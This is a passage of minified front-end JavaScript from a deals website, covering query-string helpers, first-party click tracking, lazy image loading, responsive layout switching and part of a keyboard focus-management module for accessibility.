r,a;e&&e.length>0&&(r=e.join("|"),a="t="+o.websiteType+"&a="+r+"&s="+o.clickSource+"&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),t&&t.length>0&&(r=t.join("-"),a="t="+o.websiteType+"&a="+r+"&at=l&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a),n&&n.length>0&&(r=n.join("-"),a="t="+o.websiteType+"&a="+r+"&at=s&rnd="+Math.random(),(new Image).src=o.TrackingBaseUrl+"Hit.ashx?"+a)},o.getQueryStringParameter=function(e,t){var o,n,r,a,i,l;for(r=(a=(r=(t=t||top.location.href).indexOf("?"))>=0?t.substr(r+1):t).lastIndexOf("#"),o=0,n=(i=(a=r>=0?a.substr(0,r):a).split("&")).length;o<n;o++)if((l=i[o].split("=")).length>=2&&l[0]===e)return unescape(l[1]);return null},o.addQueryStringParameter=function(e,t){var o=t.split("#"),n=o[0],r=n.indexOf("?")>0;n+=(r?"&":"?")+e;for(var a=1;a<o.length;a++)n+="#"+o[1];return n};var r=!1;o.hasInteracted=function(e){return void 0!==e&&(r=Boolean(e)),r},o.pad=function(e,t){return(e=e.toString()).length<t?o.pad("0"+e,t):e},o.getwrapparamfordotdotdot=function(e){switch(e.toString()){case"8":case"9":case"12":case"13":return"letter"}return"word"},o.loadNearestCity=function(t,o,n,r){o&&n&&e.getJSON("/api/v1/location/getuserlocationdata/",{TzLocale:t,Latitude:o,Longitude:n}).done(function(e){if(e&&e.suc&&e.loc&&e.loc.loc){var t={id:e.loc.loc.id,type:e.loc.loc.t,name:e.loc.loc.dn};r&&r(t)}})},o.myAccountTabs=function(t,n){var r=e(t).children("a, button,.button");if(r.is(n)){var a=r.filter(".selected");a.data("tab")&&e("#"+a.data("tab")).hide(),a.removeClass("selected"),e(n).addClass("selected"),e(n).data("tab")&&(e("#"+e(n).data("tab")).show(),o.imageLoader.loadImages())}},o.newGuid=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})},o.htmlAttributeEncode=function(e){var t=e;return e&&0!==e.length&&(t=e.replace('"',"&quot;").replace("\\","&#39;").replace("&","&amp;").replace("<","&lt;")),t},o.restArgs=function(e,t){return t=null==t?e.length-1:+t,function(){for(var o=Math.max(arguments.length-t,0),n=Array(o),r=0;r<o;r++)n[r]=arguments[r+t];switch(t){case 0:return e.call(this,n);case 1:return e.call(this,arguments[0],n);case 2:return e.call(this,arguments[0],arguments[1],n)}var a=Array(t+1);for(r=0;r<t;r++)a[r]=arguments[r];return a[t]=n,e.apply(this,a)}},o.delay=o.restArgs(function(e,t,o){return setTimeout(function(){return e.apply(null,o)},t)}),o.now=Date.now||function(){return(new Date).getTime()},o.debounce=function(e,t,n){var r,a,i=function(t,o){r=null,o&&(a=e.apply(t,o))},l=o.restArgs(function(l){if(r&&clearTimeout(r),n){var s=!r;r=setTimeout(i,t),s&&(a=e.apply(this,l))}else r=o.delay(i,t,this,l);return a});return l.cancel=function(){clearTimeout(r),r=null},l},o.throttle=function(e,t,n){var r,a,i,l,s=0;n||(n={});var c=function(){s=!1===n.leading?0:o.now(),r=null,l=e.apply(a,i),r||(a=i=null)},u=function(){var u=o.now();s||!1!==n.leading||(s=u);var d=t-(u-s);return a=this,i=arguments,d<=0||d>t?(r&&(clearTimeout(r),r=null),s=u,l=e.apply(a,i),r||(a=i=null)):r||!1===n.trailing||(r=setTimeout(c,d)),l};return u.cancel=function(){clearTimeout(r),s=0,r=a=i=null},u},o.debounce=function(e,t,o){var n;return function(){var r=this,a=arguments;n?clearTimeout(n):o&&e.apply(r,a),n=setTimeout(function(){o||e.apply(r,a),n=null},t||100)}},o.scrollAfterLoad=function(){var t=o.getQueryParameters();if(t.scrollto){var n=e("li[data-sid="+t.scrollto+"]").get(0);null!=n?n.scrollIntoView(!0):(n=e("ul.result-list>li").last().get(0)).scrollIntoView(!0)}},o.parseParams=function(e){return e.split("&").reduce(function(e,t){var o=t.split("=").map(function(e){return decodeURIComponent(e.replace("+"," "))});return e[o[0]]=o[1],e},{})};var a=null;o.optimizelyTrackEvent=function(e){var n=(null==a&&o.optimizelyDatafile&&(a=optimizelyClient.createInstance({datafile:o.optimizelyDatafile})),a);if(null!=n){var r={MobilePhone:o.isSmartPhone?"Yes":"No"};n.track(e,t.get("uu"),r)}},o.trackLinkClicksAsEvents=function(t,n,r){e(t).on("click","a",function(){var t=e(this).attr("href");return t&&!t.startsWith("http")&&t.startsWith("/")&&(t=location.protocol+"//"+location.host+t),t&&t.startsWith("http")&&o.tm&&"function"==typeof o.tm.analyticsEvent&&o.tm.analyticsEvent(n,r,t,null,!1),!0})},o.LabelInInput=function(t){var o=(t=t||e("body")).find(".label-in-field").find("input");o.each(function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?(e(this).removeClass("valid"),e(this).addClass("null-value")):e(this).removeClass("null-value")})},o.LabelInSelect=function(t){var o=(t=t||e("body")).find(".label-in-select").find("select");o.each(function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||e(this).val()===[]?e(this).addClass("null-value"):e(this).removeClass("null-value")})},o.LabelInTextarea=function(t){var o=(t=t||e("body")).find(".label-in-field").find("textarea");o.each(function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")}),o.on("focus blur click change tz-update",function(){null===e(this).val()||""===e(this).val()?e(this).addClass("null-value"):e(this).removeClass("null-value")})},e(document).ready(function(){var t="",n=o.getQueryStringParameter("tab",window.location.href);null!=n&&(t="a[data-tab='"+n+"']"),e(t).length>0&&o.myAccountTabs(e(t).parent(),e(t)),e(document).on("confirmShortcutButtonLocation",function(t,n){o.getUserLocation().isSet?window.location.href=n:(e(document).trigger("getGeolocation"),setTimeout(function(){e(document).trigger("cancelGetGeoLocation"),o.getUserLocation().isSet?window.location.href=n:o.askForLocationThenRedirect(n),e(document).trigger("resetWhereAndButton",!0)},3e3))});var r=e(".js-back-to-top");r.length>0&&r.on("click",scrollToTop),e.valHooks.input={set:function(t,o){return t.value=o,e(t).trigger("tz-update"),o}},e(".js-mailto-support").on("click",function(){o.tm.analyticsEvent("Email Us Click",o.CurrentPageType+" Page",location.href,void 0,!1)})}),e(window).on("scroll",o.debounce(function(){if(e(".js-back-to-top").length>0){var t=0;e(".membershipbanner").length>0?t=e(".membershipbanner").height()+5:e(".story-share-bar").length>0&&(t+=e(".story-share-bar").height()+5),t>0&&e(".js-back-to-top").css("bottom",t),activateScrollTopButton()}},250)),e(document).on("click",'[class^="btn-tab"], [class^="lnk-tab"]',function(e){o.myAccountTabs(this,e.target)}),e.fn.expandable=function(){return this.each(function(){var t=e(this);if(0!==t.html().length){var o=!1;t.data("startopen")&&(o=1==t.data("startopen"));var n=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("expand-label")||"+ Show all"),r=e('<a role="button" class="noprint block '+t.data("collapse-expand-button-class")+'"></a>').text(t.data("collapse-label")||"+ Hide all");o?(t.after(n,r).show(),n.hide()):(t.after(n,r).hide(),r.hide());var a=t.hasClass("teaser-mode");n.click(function(){t.show(),n.hide(),a&&t.prev(".teaser").hide(),r.show(),t.data("expand-trigger")&&e(document).trigger(t.data("expand-trigger"),[e(this)])}),r.click(function(){t.hide("fast",function(){r.hide(),a&&t.prev(".teaser").show(),n.show(),e(this).prev("h2").length>0&&window.scrollTo(0,e(this).prev("h2").offset().top-150)})})}}),this},e.fn.isInViewport=function(){var t=e(this).offset().top,o=t+e(this).outerHeight(),n=e(window).scrollTop(),r=n+e(window).height();return o>n&&t<r},e.fn.isAboveBottomWindowEdge=function(){return e(this).offset().top<e(window).scrollTop()+e(window).height()},e(document).ready(function(){e(".js-expandable").expandable(),e(".fullscreen-overlay-close").on("click",function(){e(this).closest(".fullscreen-overlay").hide("slide"),e("body").removeClass("js-noscroll")}),e(".box-solid").on("click",".button-close",function(){e(this).closest(".box-solid").fadeOut()}),e(".js-close-target").on("click",".button-close",function(){e(this).closest(".js-close-target").fadeOut()}),e(".js-close-target-slideup").on("click",".button-close",function(){e(this).closest(".js-close-target-slideup").slideUp()});var t=e(".header-menu-toggle, .member-menu-toggle");t.on("click",function(){e(this).toggleClass("menu-open")}),e(document).on("click",function(o){e(o.target).closest(".header-menu").length||t.removeClass("menu-open")});var n=e(".globalnav-toggle");n.on("click",function(){e(this).hasClass("menu-open")||o.optimizelyTrackEvent("GNavClicks"),e(this).toggleClass("menu-open")}),e(document).on("click",function(t){e(t.target).closest(".header-globalnav").length||n.removeClass("menu-open")}),e(".quicklinks-global-nav a").on("click",function(){o.optimizelyTrackEvent("GNavClicksInternal")});var r=e(".site-edition-toggle"),a=e("#siteEditionDrawer"),i=e("#siteEditions");r.on("click",function(){o.Overlays.show("siteEditionDrawer"),e("body").addClass("scroll-locked");var t=o.Overlays.get("siteEditionDrawer");t&&o.focusMove&&(t.focusMove?t.focusMove.refresh(!0):(t.focusMove=new o.focusMove(e("#siteEditionDrawer"),{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled"}),t.focusMove.add({ele:"#siteEditionDrawer #siteEditions > li > a",alias:"edition"}),t.focusMove.add({ele:"#siteEditionDrawer button.button-close",alias:"close"}),t.focusMove.init()),t.focusMove.trySetDelayStatus(!0),t.focusMove.moveToHead(!0)),t&&o.focusMove&&o.fmPage&&(o.fmPage.custom.from=o.fmPage.getCurrent())}),a.on("click",function(t,n){var r=o.Overlays.get("siteEditionDrawer");o.Overlays.hide("siteEditionDrawer"),e("body").removeClass("scroll-locked"),o.focusMove&&r&&o.fmPage&&setTimeout(function(){o.fmPage.custom.from?e(o.fmPage.custom.from).trigger("focus"):o.fmPage.moveToHead(!0),o.fmPage.custom.from=null},200)}),i.on("click","li",function(t){var n=e(this);"LI"===n.prop("nodeName")&&(n=n.find("a"));var r=n.data("code");o.util.setCookie("tld_selector",r,o.util.cookieClassification.F,90),o.util.setCookie("tld_selector_tmp",r,o.util.cookieClassification.F)});var l=navigator.userAgent;if(/(Mobile|Android|Windows Phone)/.test(l)&&e("body").addClass("is-touch"),e(document).on("focus.interacted","input",function(){o.hasInteracted(!0),e(document).off("focus.interacted","input")}),e(document.body).on("click",".js-button-clear",function(){var t=e(this).siblings(".js-input-clear");t.val(""),t.keydown(),t.keypress(),t.keyup(),t.change(),t.blur(),t.focus()}).on("keyup focus click",".js-input-clear",function(){""!==e(this).val()?e(this).addClass("show-clear-button"):e(this).removeClass("show-clear-button")}).on("blur",".js-input-clear",function(){var t=this;setTimeout(function(){e(t).removeClass("show-clear-button")},200)}),o.focusMove){e('[role="dialog"].loginOverlay').each(function(t,o){e(o).addClass("ada-auto-ignore")});var s=new o.focusMove("body",{mode:"cooperation",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore visuallyhidden",skipFocusAttr:"disabled",loopFocus:!0,autoScan:!0,autoFocusCss:"ada-auto-proxy",autoSkipFocusCss:"ada-auto-ignore",wakeUpOnHead:!0});s.on("focus.AfterMove",function(t,o,n){if(t&&o&&o&&e(o.ele).hasClass("search-form")){var r=e(o.ele).data("fm-siteSearch-focusMove");if(!r)return;"next"===n?r.moveToHead():"pre"===n&&r.moveToTail()}}),s.on("focus.EnterClick",function(t){if(t&&t.ele&&t.ele.tagName&&"LI"===t.ele.tagName.toUpperCase()){var o=e(t.ele).find("a:first");o&&o.length>0&&o[0].click()}}),s.on("focus.CustomDetectAutoScanFocus",function(t,o,n){if(!t||!t.tagName)return null;if(!o||!o.tagName)return null;var r={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e(o).hasClass("deal-module")||e(o).hasClass("deal-card")||e(o).hasClass("story-card")||e(o).hasClass("circle-module"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(-1===n&&e(t).hasClass("js-gallery-image")&&e(o).hasClass("tzsg-img-container"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&e(o).hasClass("action")&&e(o).parent().hasClass("actions"))return r.ele=o,r.autoFocus=!0,r.isProxy=!0,r;if(1===n&&t.id&&"INPUT"===t.tagName.toUpperCase()&&(t.type&&"CHECKBOX"===t.type.toUpperCase()||"RADIO"===t.type.toUpperCase())){var a=e(o).find('[for="'+t.id+'"]'),i=e.makeArray(a);if(i.length>0)return r.ele=i,r.autoFocus=!0,r.isProxy=!0,e(t).hasClass("alertsCheckbox")&&(r.isProxyOnClick=!0),r}return null}),s.add(function(){return e("body").find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),s.init(),o.fmPage=s}}),e.cachedScript=function(t,o){return o=e.extend(o||{},{dataType:"script",cache:!0,url:t}),e.ajax(o)}}(jQuery,window.Cookies,window.tzoo=window.tzoo||{});
/* -- layout.js -- */
!function(n,e){n.layout={init:function(){this.bindEvents(),this.rebuildLayoutDependentSectionsCache(),this.moveLayoutDependentSections()},bindEvents:function(){e(window).on("resize",n.debounce(e.proxy(this.moveLayoutDependentSections,this),250))},rebuildLayoutDependentSectionsCache:function(){this.sections={};var n=this;e("[data-section-name]").each(function(){var t=e(this).data("section-name");if(""!=t){var i=e(this).data("layout");["Xs","Sm","Md","Lg","SmOrSmaller","MdOrSmaller","SmOrLarger","MdOrLarger"].indexOf(i)<0&&(i="Default",e(this).data("layout","Default"));var o=""!=e.trim(e(this).html());"undefined"==typeof n.sections[t]&&(n.sections[t]={sectionContainers:{},currentContainer:null}),n.sections[t].sectionContainers[i]=e(this),o&&(n.sections[t].currentContainer=e(this))}})},moveLayoutDependentSections:function(n){for(var t in this.sections){var i=this.sections[t];if(null!=i.currentContainer){var o=null;for(var r in"undefined"!=typeof i.sectionContainers.Default&&(o=i.sectionContainers.Default),i.sectionContainers)"Default"!=r&&this["is"+r]()&&(o=i.sectionContainers[r]);null==o&&((o=e("<div class='hidden' data-layout='Default'></div>")).appendTo(e("body")),i.sectionContainers.Default=o),i.currentContainer.data("layout")!=o.data("layout")&&(o.append(i.currentContainer.contents()),i.currentContainer=o)}}},isXs:function(){return Modernizr.mq("only screen and (max-width: 767px)")},isSm:function(){return Modernizr.mq("only screen and (min-width: 768px) and (max-width: 1023px)")},isMd:function(){return Modernizr.mq("only screen and (min-width: 1024px) and (max-width: 1279px)")},isLg:function(){return Modernizr.mq("only screen and (min-width: 1280px)")},isSmOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1023px)")},isMdOrSmaller:function(){return Modernizr.mq("only screen and (max-width: 1279px)")},isSmOrLarger:function(){return Modernizr.mq("only screen and (min-width: 768px)")},isMdOrLarger:function(){return Modernizr.mq("only screen and (min-width: 1024px)")},adjustCircleHeadlines:function(){e(".circle-info").each(function(){var n=e(this).find(".circle-headline"),t=n.height(),i=n.css("font-size");chFontsizeIsDefault="16px"==i||"18px"==i,chFontsizeIsDefault&&(t>80?n.fitText(1.15,{minFontSize:"14px",maxFontSize:"32px"}):t>48?n.fitText(.95,{minFontSize:"14px",maxFontSize:"32px"}):t>24?n.fitText(.8,{minFontSize:"14px",maxFontSize:"32px"}):n.fitText(.75,{minFontSize:"14px",maxFontSize:"32px"}))}),e(".mkt-headline").fitText(.9,{minFontSize:"14px",maxFontSize:"38px"});var n=e(".circle .circle-headline h3");n.height()>80&&n.fitText(1,{minFontSize:"14px",maxFontSize:"32px"})}},n.layout.init()}(window.tzoo=window.tzoo||{},jQuery);
/* -- image-loader.js -- */
var tzoo=window.tzoo||{};tzoo.imageLoader={},function(){"use strict";var a=function(a,o){var t,i="";return a&&0!==a.length&&(i=a.replace("{width}",Math.round(o))),i+((t=tzoo.devicePixelRatio)&&(t=Math.ceil(2*t)/2)>1?"&spr="+(t=Math.min(3,t)):"")},o=function(o){var t=$(o),i=Math.round(t.height()),e=Math.round(t.width());e>i?t.addClass("tzsg-img-landscape"):e===i?t.addClass("tzsg-img-square"):t.addClass("tzsg-img-portrait"),t.removeClass("tzsg-lazy"),e=Math.round(t.width());var s=t.data("src");if("undefined"!=typeof s){var r=a(s,e);-1===window.location.search.indexOf("disable-image-loading")&&t.prop("src",r)}t.hasClass("fade-in")&&t.hide().on("load",function(){t.data("src")&&t.css("visibility","visible").fadeIn(200)}),t.on("load",function(){e>o.naturalWidth?t.addClass("tzsg-img-lowres"):t.removeClass("tzsg-img-lowres"),t.trigger("after-load")})};this.getImageUrl=function(o,t){return a(o,t)},this.loadImages=function(){var t=$(window),i=t.height(),e=t.scrollTop()+i;$("img.tzsg-lazy:visible").each(function(a,t){$(t).offset().top<=e+i&&o(t)}),$("div.tzsg-hero-img-lazy:visible").each(function(o,t){$(t).offset().top<=e+i&&function(o){var t=$(o),i=Math.round(t.width()),e=Math.round(t.height()),s=t.data("ratio");if(s&&""!==s&&!isNaN(parseInt(s))){var r=e*parseInt(s);i<r&&(i=r)}var n=t.data("src"),d=a(n,i);t.removeClass("tzsg-hero-img-lazy"),-1===window.location.search.indexOf("disable-image-loading")&&t.css("background-image","url('"+d+"')"),t.on("load",function(){t.trigger("after-load")})}(t)})},this.forceLoadImages=function(a){a&&0!==a.length&&$(a).each(function(a,t){o(t)})}}.apply(tzoo.imageLoader),$(window).on("resize scroll",tzoo.throttle(tzoo.imageLoader.loadImages,250)),$(document).ready(tzoo.delay(tzoo.imageLoader.loadImages,50));
/* -- external.js -- */

/* -- focusMove.js -- */
!function(t,o){o.focusMove=function(o,e){this.$container=this.convertToJQObj(o),this.currentIdx=-1,this.onDelayStatus=!1,this.sys={},this.custom={},this.styles={skipFocusCss:[],skipFocusAttr:[],autoFocusCss:[],autoSkipFocusCss:[]},this.options=t.extend({mode:"independence",delayFocusMove:!1,shareDelayStatus:!0,enterAsClick:!1,enterClickIgnoreInput:!0,focusCss:"",focusAttr:{},skipFocusCss:"",skipFocusAttr:"disabled readonly",skipInvisible:!0,tabIndex:null,moveKey:"tab",loopFocus:null,autoScan:!1,autoFocusCss:"",autoSkipFocusCss:"",wakeUpOnHead:!1},e),this.options.tabIndex||(this.options.tabIndex="independence"===this.options.mode?"-1":"0"),null==this.options.loopFocus&&(this.options.loopFocus="independence"===this.options.mode),this.options.moveKey=(this.options.moveKey||"").toUpperCase(),this.events={},this.controlArr=[],this.eleList=[]},o.focusMove.prototype.init=function(){if(this.options.skipFocusCss&&(this.styles.skipFocusCss=this.options.skipFocusCss.split(" ")),this.options.skipFocusAttr&&(this.styles.skipFocusAttr=this.options.skipFocusAttr.split(" ")),this.options.autoFocusCss&&(this.styles.autoFocusCss=this.options.autoFocusCss.split(" ")),this.options.autoSkipFocusCss&&(this.styles.autoSkipFocusCss=this.options.autoSkipFocusCss.split(" ")),this.initContainer(),this.initControls(),this.options.delayFocusMove&&(this.onDelayStatus=!0),o.focusMove.instance=this,o.focusMove.instanceList=o.focusMove.instanceList||[],o.focusMove.instanceList.push(this),this.options.shareDelayStatus&&null==o.focusMove.onDelayStatus){var t=o.util.getCookie("tzoo.focusMove.OnDelayStatus");o.focusMove.onDelayStatus=null==t||"1"==t}},o.focusMove.prototype.on=function(o,e){return!(!o||!e)&&("function"==typeof e&&(t(this.events).data(o,e),!0))},o.focusMove.prototype.trigger=function(o,e){if(!o)return!1;var s=t(this.events).data(o);return!!s&&("function"==typeof s&&s.apply(this,e))},o.focusMove.prototype.triggerClick=function(t){return!!t&&(this.setPulseNoDelay(),t.click(),!0)},o.focusMove.prototype.isPulseNoDelay=function(){return this.options.shareDelayStatus?o.focusMove.pulseNoDelay||!1:this.sys.pulseNoDelay||!1},o.focusMove.prototype.setPulseNoDelay=function(){var t=this;this.options.shareDelayStatus?(o.focusMove.pulseNoDelay=!0,setTimeout(function(){o.focusMove.pulseNoDelay=!1},500)):(this.sys.pulseNoDelay=!0,setTimeout(function(){t.sys.pulseNoDelay=!1},500))},o.focusMove.prototype.refresh=function(t,e){o.focusMove.instance=this;var s=this.getCurrent();if(this.clearAllFocusStyle(),this.initControls(),this.clearAllFocusStyle(),!(this.eleList.length<=0))if(t)this.moveToHead();else{var i=-1;s&&(i=this.detectFocus(s)),"function"==typeof e?this.currentIdx=e(this,this.currentIdx,i):this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(i)&&this.isValidIdxScope(i)?this.currentIdx=i:this.isValidIdx(this.currentIdx)&&this.isValidIdxScope(this.currentIdx)||(i<0?this.currentIdx=-1:i>=this.eleList.length&&(this.currentIdx=this.eleList.length-1)),this.moveToIndex(this.currentIdx,null,!0,!0)}},o.focusMove.prototype.add=function(t){if(t)if("string"==typeof t||"function"==typeof t)this.controlArr.push({ele:t});else{if(!t.ele)return!1;this.controlArr.push(t)}},o.focusMove.prototype.movePre=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchPreFocus(t);this.moveToIndex(o,"pre")},o.focusMove.prototype.moveNext=function(t){this.isValidIdx(t)||(t=this.currentIdx);var o=this.fetchNextFocus(t);this.moveToIndex(o,"next")},o.focusMove.prototype.moveTo=function(t,o,e){var s=this.detectFocus(t);return this.moveToIndex(s,null,o,e)},o.focusMove.prototype.moveToAlias=function(t,o,e,s){var i=this.getElementByAlias(t,o);return!!i&&this.moveTo(i,e,s)},o.focusMove.prototype.initIndex=function(){this.moveToIndex(-1,null,!0,!0)},o.focusMove.prototype.moveToHead=function(o){this.removeFocusStyle(),this.currentIdx=-1;var e=this.detectFocusOnIndex(-1,"next");if(this.moveToIndex(e),o){var s=this.getCurrent();this.getDelayStatus()&&s&&t(s).trigger("focus")}},o.focusMove.prototype.moveToFirstInput=function(){var t=this,o=this.detectFocusOnIndex(-1,"next",function(o,e){return!!t.isInputControl(o)});return!!this.isValidIdxScope(o)&&this.moveToIndex(o,null,!1,!0)},o.focusMove.prototype.moveToFirstButton=function(o){var e=this,s=this.detectFocusOnIndex(-1,"next",function(s,i){return!(!e.isButtonControl(s)||void 0!==o&&!t(s).is(o))});return!!this.isValidIdxScope(s)&&this.moveToIndex(s,null,!1,!0)},o.focusMove.prototype.moveToTail=function(){this.removeFocusStyle(),this.currentIdx=-1;var t=this.detectFocusOnIndex(this.eleList.length,"pre");this.moveToIndex(t)},o.focusMove.prototype.getCurrent=function(){return this.getElement()},o.focusMove.prototype.getElement=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)?this.eleList[t]:null},o.focusMove.prototype.getAliasCurrent=function(){return this.getAliasElement()},o.focusMove.prototype.getAliasElement=function(t){if(this.isValidIdx(t)||(t=this.currentIdx),this.isValidIdxScope(t)){for(var o=!1,e=null,s=this.controlArr.length-1;s>=0;s--)if(!((e=this.controlArr[s]).startIdx<0||e.len<=0)&&t>=e.startIdx){o=!0;break}if(!o)return null;var i=t-e.startIdx;return{ele:this.eleList[t],alias:e.alias,aliasIdx:i}}return null},o.focusMove.prototype.getElementByAlias=function(t,o){if(!t)return null;o=o||0;for(var e=0;e<this.controlArr.length;e++){var s=this.controlArr[e];if(!(s.alias!=t||s.len<=0||s.startIdx<0))return s.len<=o?null:this.eleList[s.startIdx+o]}return null},o.focusMove.prototype.getPreIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchPreFocus(t)},o.focusMove.prototype.getPre=function(t){var o=this.getPreIdx(t);return this.getElement(o)},o.focusMove.prototype.getNextIdx=function(t){return this.isValidIdx(t)||(t=this.currentIdx),this.fetchNextFocus(t)},o.focusMove.prototype.getNext=function(t){var o=this.getNextIdx(t);return this.getElement(o)},o.focusMove.prototype.getAliasNext=function(t){var o=this.getNextIdx(t);return this.getAliasElement(o)},o.focusMove.prototype.getDelayStatus=function(){return!!this.options.delayFocusMove&&(this.options.shareDelayStatus?o.focusMove.onDelayStatus:this.onDelayStatus)},o.focusMove.prototype.isProxyElement=function(o,e){return t(e).data("focus.ProxyOn")===o},o.focusMove.prototype.getProxyElementOnClick=function(o){return t(o).data("focus.ProxyOnClick")?o:t(o).data("focus.ProxyOn")},o.focusMove.prototype.trySetDelayStatus=function(t){t?this.isPulseNoDelay()||(this.setDelayStatus(!0),this.removeFocusStyle()):this.setDelayStatus(t)},o.focusMove.prototype.setDelayStatus=function(t){this.onDelayStatus=t,this.options.shareDelayStatus&&(o.focusMove.onDelayStatus=t,o.util.setCookie("tzoo.focusMove.OnDelayStatus",t?"1":"0",o.util.cookieClassification.F))},o.focusMove.prototype.isAutoSkipFocus=function(o){if(!this.options.autoScan)return!1;for(var e=t(o).parents(),s=0;s<=e.length;s++){var i=e[s];if(i){if(i.tagName&&"BODY"===i.tagName.toUpperCase())return!1;if(i===this.$container[0])return!1;if(this.isAutoSkipFocusProxy(i))return!0}}return!1},o.focusMove.prototype.initContainer=function(){var o=this;this.$container.off("blur.containerFM"),this.$container.off("keydown.containerFM"),this.$container.off("click.containerFM"),"cooperation"===o.options.mode&&this.$container.on("blur.containerFM",function(t,e){t&&t.target&&o.isAutoSkipFocus(t.target)||o.containerEvent_OnBlur(this,e)}),this.options.delayFocusMove&&this.$container.on("click.containerFM",function(t,e){t&&t.target&&o.containerEvent_OnClick(this,t.target,e)}),this.$container.on("keydown.containerFM",function(t,e){if(!(o.eleList.length<=0)){var s=t.shiftKey||e&&e.shiftKey,i=(t.key||"").toUpperCase(),n=!s&&"TAB"===i,r=s&&"TAB"===i,u="ARROWUP"===i||"UP"===i,c="ARROWDOWN"===i||"DOWN"===i,a=!1;("TAB"===o.options.moveKey&&(n||r)||"ARROW"===o.options.moveKey&&(u||c))&&(a=!0);var l=!1;if(!(a&&(o.getDelayStatus()&&(l=!0),o.setDelayStatus(!1),t&&t.target&&o.isAutoSkipFocus(t.target)))){var h=o.getCurrent();if(l&&"independence"===o.options.mode&&o.isValidIdxScope(o.currentIdx)&&!o.isInputControl(h))return o.moveToIndex(o.currentIdx,null,!1,!0),!1;if("TAB"===o.options.moveKey){if(n||r)return o.containerEvent_OnMove(this,e,r,n);if(u)return o.containerEvent_OnArrowUp(this,e);if(c)return o.containerEvent_OnArrowDown(this,e)}else if("ARROW"===o.options.moveKey){if(u||c)return o.containerEvent_OnMove(this,e,u,c);if(r)return o.containerEvent_OnShiftTab(this,e);if(n)return o.containerEvent_OnTab(this,e)}return o.containerEvent_OnCustomKeydown(this,e,i),!0}}}),this.options.wakeUpOnHead&&(t(window).off("focus.containerFM"),t(window).on("focus.containerFM",function(){document.activeElement===t("html")[0]&&setTimeout(function(){var e=o.getElement(0);t(e).trigger("focus")},200)}))},o.focusMove.prototype.initControlTabIndex=function(o,e){e=e||this.options.tabIndex,t(o).attr("tabindex",e)},o.focusMove.prototype.initControlEvents=function(o,e){this.initControlTabIndex(o,e),t(o).off("click.focusMove"),t(o).off("focus.focusMove"),t(o).off("blur.focusMove"),t(o).off("keydown.focusMove")},o.focusMove.prototype.isInputControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase(),e=(t.type||"").toUpperCase();return"INPUT"===o&&("TEXT"===e||"EMAIL"===e||"PASSWORD"===e||"SEARCH"===e)||"TEXTAREA"===o},o.focusMove.prototype.isButtonControl=function(t){if(!t||!t.tagName)return!1;var o=t.tagName.toUpperCase();(t.type||"").toUpperCase();return"BUTTON"===o},o.focusMove.prototype.isLabelControl=function(t){return!(!t||!t.tagName)&&"LABEL"===t.tagName.toUpperCase()},o.focusMove.prototype.isButtonControl=function(t){return!(!t||!t.tagName)&&"BUTTON"===t.tagName.toUpperCase()},o.focusMove.prototype.isSafari=function(){return!(!window.navigator||!window.navigator.userAgent||window.navigator.userAgent.match(/Chrome/)||!window.navigator.userAgent.match(/Safari/))},o.focusMove.prototype.isFirefox=function(){return!!(window.navigator&&window.navigator.userAgent&&window.navigator.userAgent.match(/Firefox/))},o.focusMove.prototype.shouldMonitorEnter=function(o,e){return!!this.options.enterAsClick&&(!(!o||!e)&&("ENTER"===(e.key||"").toUpperCase()&&(!this.getDelayStatus()&&(!this.isAutoSkipFocusProxy(o)&&((!this.options.enterClickIgnoreInput||!this.isInputControl(o))&&"tab"!==t(o).attr("role"))))))},o.focusMove.prototype.initControlElement=function(o){var e=this;if(this.skipFocus(o))return this.initControlEvents(o,"-1"),!0;var s=t(o).attr("tabindex");return null==s&&(s=this.options.tabIndex),this.initControlEvents(o,s),t(o).on("click.focusMove",function(t,o){return e.eleEvent_OnClick(this,o)}),t(o).on("focus.focusMove",function(t,o){return e.eleEvent_OnFocus(this,o)}),t(o).on("blur.focusMove",function(t,o){return e.eleEvent_OnBlur(this,o)}),t(o).on("keydown.focusMove",function(t,o){if(e.shouldMonitorEnter(this,t))return e.eleEvent_OnEnter(this,o)}),!0},o.focusMove.prototype.forceToArray=function(t){var o=[];return Array.isArray(t)?o=t:t&&o.push(t),o},o.focusMove.prototype.initControls=function(){this.eleList=[];for(var t=0;t<this.controlArr.length;t++){var o=this.controlArr[t];if(o.startIdx=-1,o.len=0,o.alias=o.alias||"",o.ele){var e=this.convertToJQObj(o.ele);if(e&&!(e.length<=0)){var s=0;o.startIdx=this.eleList.length;for(var i=0;i<e.length;i++){var n=e[i];if(this.options.autoScan)n=this.autoScanFocus(n);else{var r=this.invoke("focus.CustomDetectAutoScanFocus",[n,null,0],!0);r&&r.ele&&r.autoFocus&&(this.tryRecordProxyEle(r,r.ele,n),n=r.ele)}if(n)for(var u=this.forceToArray(n),c=0;c<u.length;c++){var 